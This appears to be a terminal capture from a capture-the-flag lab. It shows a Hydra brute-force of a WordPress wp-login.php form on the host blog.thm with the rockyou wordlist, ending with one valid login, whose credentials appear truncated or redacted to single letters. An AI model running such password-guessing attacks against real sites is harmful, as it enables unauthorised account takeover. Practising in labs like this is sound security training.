 ┌──(sirius㉿kali)-[~/CTF/THM/blog]
└─$ hydra -l -P /usr/share/wordlists/rockyou.txt blog.thm http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the usernam
e"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-13 05:26:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://blog.thm:80/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the username
[STATUS] 1132.00 tries/min, 1132 tries in 00:01h, 14343267 to do in 211:11h, 16 active
[80][http-post-form] host: blog.thm login: l password: c
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-13 05:29:31
┌──(sirius㉿kali)-[~/CTF/THM/blog]
└─$